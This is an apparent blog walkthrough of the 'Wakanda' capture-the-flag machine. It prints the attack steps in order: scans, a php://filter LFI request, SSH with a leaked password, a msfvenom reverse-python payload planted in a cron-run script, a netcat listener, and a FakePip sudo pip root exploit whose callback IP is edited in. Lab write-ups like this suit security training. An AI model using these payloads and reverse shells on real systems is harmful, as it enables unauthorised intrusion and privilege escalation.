Hello friends! Today we are going to take
another CTF challenge known as Wakanda
and it is another capture the flag challenge provided for practice. So let’s
try to break through it. But before please note that you can download it from here.
Security
Level: Intermediate
Flags: There are three flags (flag1.txt, flag2.txt, root.txt)
Penetrating Methodologies
§
Network Scanning (Nmap, netdiscover)
§
HTTP service enumeration
§
Exploiting LFI using php filter
§
Decode the base 64 encoded text for
password
§
SSH Login
§
Get 1st Flag
§
Finding files owned by devops
§
Overwrite antivirus.py via malicious
python code
§
Get netcat session
§
Get 2nd flag
§
Sudo Privilege Escalation
§
Exploit Fake Pip
§
Get the Root access and Capture the 3rd
flag
WalkThrough
Let’s start off with scanning the network to find our
target.
netdiscover
We found our target –> 192.168.1.124
Our next step is to scan our target with NMAP.
nmap
-p- -A 192.168.1.124
The NMAP output shows us that there are 4 ports open:
80 (HTTP), 111 (RPC), 333(SSH), 48920(RPC)
Browsed the URL http://192.168.1.124 and poked around; however we were not able to
get any significant clues to move forward
We didn’t find anything on the webpage so
we use dirb to enumerate the directories.
dirb
http://192.168.1.124
All the pages that we find in the dirb scan
has size zero and we don’t find any content on any of the pages. We take a look
at the source page of the index file and we find a “lang” parameter commented
inside the page.
We use the “lang” parameter, just like it
was shown in the page and find the text has been converted into French. Now we
check if the “lang” parameter is vulnerable to LFI.
We are able to exploit the LFI
vulnerability using “php://filter/convert.base64-encode” function and access
the index page.
curl
http://192.168.1.124/?lang=php://filter/convert.base64-encode/resource=index
We decode the base64 encoded string and
find the password “Niamey4Ever227!!!”.
On the page we find that “mamadou”
is the author. We use these credentials to login through ssh on the target
machine.
When we login through ssh we get a python IDE
prompt. We import pty module, and spawn ‘/bin/bash’ shell. We take a look at
home directory for user mamaduo and find the first flag.
ssh mamaduo@192.168.1.124 -p
3333
Enumerating through the directories, inside
/tmp directory we find a file called test. We open it and find nothing
interesting, but when we take a closer look at the file we find it that is
owned by a devops. Now we find all the files owned by user devops and find a
file called “.antivirus.py” inside /srv directory.
find
/ -user devops 2>/dev/null
Now when we open the python file we find
that it is opening and test file and writing “test” inside it. To exploit this,
we replace the code with shellcode. First we create a msfvenom payload.
msfvenom
-p cmd/unix/reverse_python lhost=192.168.1.134 lport=4444 R
After creating the payload, we open the “.
antivirus.py” file and comment out the earlier code and insert our payload
without adding “python -c”.
We setup our listener using netcat, we wait
for a few minutes for the script to get executed. As soon as the script is
executed we get a reverse shell. When we check the UID we find that we spawned
a shell for devops. Now we go to /home/devops directory and find the second
flag. After getting the second flag we find that we can execute pip is super
user without root.
Now there is script called Fakepip (download
here), that can be used
to exploit this vulnerability.
We download the fakepip script into our
system to edit the payload inside.
git
clone https://github.com/0x00-0x00/FakePip.git
We edit the payload inside os.system
function.
We decode the base64 encoded string and change
the IP address to our IP address. Then we again convert the string to base64
and replace the older string with the new one.
We start the python server on our system,
so that we can upload the FakePip script into the target machine.
python
-m SimpleHTTPServer 80
After we start HTTP server, we download the
script on the target machine using wget. Now execute the command as per the
instructions given to us on the FakePip readme file.
sudo
pip install . --upgrade --force-install
As soon as we run the command we get a
reverse shell as root user. We now go to root directory and find the root flag.





























0 comments:
Post a Comment